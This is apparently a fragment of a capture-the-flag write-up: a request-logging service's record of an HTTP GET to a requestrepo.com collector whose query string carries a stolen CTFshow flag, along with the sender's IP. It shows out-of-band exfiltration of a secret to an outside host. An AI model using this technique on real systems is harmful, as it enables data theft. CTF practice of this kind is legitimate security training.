 Request Details
Request Type HTTP/1.1 GET
URL http://dalq25be.requestrepo.com/?1=$flag="ctfshow3ca98bd5-5ecd-4384-afe4-14a69f0dceee";
Sender 124.223.158.81:58034
Country CN (IP Geolocation by DB-IP)
Date 2024/7/14 09:27:31
Path /
Query string ?1=$flag="ctfshow3ca98bd5-5ecd-4384-afe4-14a69f0dceee";
Fragment